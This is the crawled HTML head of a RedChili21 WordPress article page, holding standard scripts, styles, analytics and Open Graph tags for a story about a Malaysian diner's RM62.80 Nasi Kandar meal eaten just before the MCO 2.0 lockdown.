

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2021/01/%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8mco-2-0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADrm62-80%E6%83%8A%E5%91%86%E7%BD%91/
body_size: 22185
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！” &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/196926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=196926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F01%2F%25e5%25a4%25a7%25e9%25a9%25ac%25e7%2594%25b7%25e5%25ad%2590%25e5%2586%25b3%25e5%25ae%259a%25e5%259c%25a8mco-2-0%25e4%25b9%258b%25e5%2589%258d%25e6%2594%25be%25e8%2582%2586%25e5%259c%25b0%25e5%2590%2583%25ef%25bc%2581%25e4%25b8%2580%25e7%259b%2598%25e9%25a5%25adrm62-80%25e6%2583%258a%25e5%2591%2586%25e7%25bd%2591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F01%2F%25e5%25a4%25a7%25e9%25a9%25ac%25e7%2594%25b7%25e5%25ad%2590%25e5%2586%25b3%25e5%25ae%259a%25e5%259c%25a8mco-2-0%25e4%25b9%258b%25e5%2589%258d%25e6%2594%25be%25e8%2582%2586%25e5%259c%25b0%25e5%2590%2583%25ef%25bc%2581%25e4%25b8%2580%25e7%259b%2598%25e9%25a5%25adrm62-80%25e6%2583%258a%25e5%2591%2586%25e7%25bd%2591%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="大马男子决定在MCO 2.0之前放肆地吃！一盘饭RM62.80！网友：“下星期才去厕所拉出来，不然就亏了！”"/>
  <meta property="og:url" content="https://www.redchili21.com/2021/01/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="“Nasi Kandar”是马来西亚的美食文化之一，大马人无论是任何宗族都爱吃。不过就如大家所知，在Nasi Kandar选菜的时候不可以随意任点，有些菜肴是你需要有心理准备才可以拿的！



近日一名大马网友在脸书群组发文，在 MCO 2.0 前夕吃了最后一餐的 Nasi Kandar，没想到竟然是他这辈子吃过最贵的一盘 Nasi Kandar！这个价格让网友们看了都大傻眼！



该男网友在帖文里写道：「明天是行管令 2.0 的第一天，这间 Mamak 店“逼”我来吃一餐，结果就创下了我的人生记录！」

▼ 照片中的一盘 Nasi Kandar 已经完全看不见白饭，高如"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2021/01/Nasi-Kandar.png"/>
